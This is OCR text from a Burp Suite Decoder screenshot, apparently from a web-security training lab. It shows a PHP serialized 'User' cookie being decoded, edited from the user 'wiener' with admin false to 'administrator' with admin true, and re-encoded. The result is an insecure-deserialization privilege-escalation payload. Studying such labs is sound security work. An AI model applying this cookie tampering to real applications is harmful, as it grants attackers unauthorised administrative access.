 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30%3d
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
URL de
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
b64 de
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:0;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
modify
O:4:"User":2:{s:8:"username";s:13:"administrator";s:5:"admin";b:1;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
b64 en
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjU6ImFkbWluIjtiOjE7fQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
URL en
%6d%6c%7a%64%48%4a%68%64%47%39%79%49%6a%74%7a%4f%6a%55%36%49%6d%46%6b%62%57%6c%75%49%6a%74%69%4f%6a%45%37%66%51%3d%3d
Text Hex
Decode as ...
Encode as ...